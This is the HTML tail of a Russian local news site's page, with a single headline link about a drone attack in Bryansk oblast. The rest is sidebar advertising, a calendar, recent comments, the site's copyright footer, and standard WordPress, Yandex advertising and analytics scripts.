href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today"><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"673df919be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>